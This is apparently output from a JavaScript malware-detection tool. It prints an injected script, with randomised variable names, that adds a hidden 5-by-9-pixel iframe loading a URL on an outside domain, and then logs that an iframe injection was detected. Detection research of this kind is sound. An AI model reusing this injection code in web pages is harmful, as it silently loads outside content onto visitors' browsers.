 ------JS--5---------
<script type="text/javascript"> var vrwosex = "iframe"; var wctjz = document.createElement(vrwosex); var zoyal
= ""; wctjz.style.width = "5px"; wctjz.style.height = "9px"; wctjz.style.border = "0px"; wctjz.frameBorder = "0
"; wctjz.setAttribute("frameBorder", "0"); document.body.appendChild(wctjz); zoyal = "http://reg.DORMANPICTUREH
ANGERS.COM/?qtuif=1754&q=z33QMvXcJwDQDoTBMvrESLtEMU_OFUKK2OH_783VCZ_9JHT1vvHPRAP0tgW&ct=martery&oq=CegvQ_PUuKrR
SP1bhhReIewFmmIpcV1pFpKupjkHQzxaYicPR-iW9UU4HupE"; wctjz.src = zoyal; </script>
[Step][parse] total: 6 JS files, concatenated,saved in to tmp_html/*.html---------
[Step]Done instrumentation
[Step]Browser is simulated:
Analysze:file:///Users/ketian/Desktop/jsiframe/tmp_jalangi/a8cbca3bb6356eab73e6801608ac8549-0_jalangi_.html
Analysze:file:///Users/ketian/Desktop/jsiframe/tmp_jalangi/a8cbca3bb6356eab73e6801608ac8549-1_jalangi_.html
Analysze:file:///Users/ketian/Desktop/jsiframe/tmp_jalangi/a8cbca3bb6356eab73e6801608ac8549-2_jalangi_.html
Analysze:file:///Users/ketian/Desktop/jsiframe/tmp_jalangi/a8cbca3bb6356eab73e6801608ac8549-3_jalangi_.html
Analysze:file:///Users/ketian/Desktop/jsiframe/tmp_jalangi/a8cbca3bb6356eab73e6801608ac8549-4_jalangi_.html
Analysze:file:///Users/ketian/Desktop/jsiframe/tmp_jalangi/a8cbca3bb6356eab73e6801608ac8549-5_jalangi_.html
WARNING:
[ketian][path] file:///Users/ketian/Desktop/jsiframe/tmp_jalangi/a8cbca3bb6356eab73e6801608ac8549-5_jalangi_.ht
ml
[ketian][detection] detect an iframe injection!
[ketian][src] src is http://reg.DORMANPICTUREHANGERS.COM/?qtuif=1754&q=z33QMvXcJwDQDoTBMvrESLtEMU_OFUKK2OH_783V
CZ_9JHT1vvHPRAP0tgW&ct=martery&oq=CegvQ_PUuKrRSP1bhhReIewFmmIpcV1pFpKupjkHQzxaYicPR-iW9UU4HupE